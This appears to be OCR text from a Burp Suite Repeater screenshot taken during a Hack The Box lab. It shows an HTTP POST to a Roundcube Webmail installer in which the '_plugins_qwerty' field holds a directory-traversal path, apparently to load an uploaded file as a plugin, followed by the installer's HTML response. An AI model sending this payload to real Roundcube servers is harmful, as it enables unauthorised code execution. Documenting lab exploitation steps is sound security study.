 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://mastermailer.s
Request
Pretty Raw Hex \n
1 POST /mastermailer/installer/index.php HTTP/1.1
2 Host: mastermailer.seventeen.htb:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://mastermailer.seventeen.htb:8000/mastermailer/installer/index.php?_step=2
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 149
10 Origin: http://mastermailer.seventeen.htb:8000
11 DNT: 1
12 Connection: close
13 Cookie: roundcube_sessid=0db936ce29d4c4d2a2f82db8b3d7870c; PHPSESSID=8b93f865d9e668546ed294d0059737ee
14 Upgrade-Insecure-Requests: 1
15
16 _step=2&_product_name=Seventeen+Webmail&submit=UPDATE+CONFIG&_plugins_qwerty=
../../../../../../../../../var/www/html/oldmanagement/files/31234/papers
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 04 May 2023 05:53:30 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 28156
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
14 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
15 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
16 <head>
17 <title>
Roundcube Webmail Installer
</title>
18 <meta name="Robots" content="noindex,nofollow" />
19 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
20 <link rel="stylesheet" type="text/css" href="styles.css" />
21 <script type="text/javascript" src="client.js">
</script>
22 </head>
23
24 <body>
25
26 <div id="banner">
27 <div class="banner-bg">
</div>
28 <div class="banner-logo">
<a href="http://roundcube.net">
<img src="images/roundcube_logo.png" width="210" height="55" border="
Search... 0 matches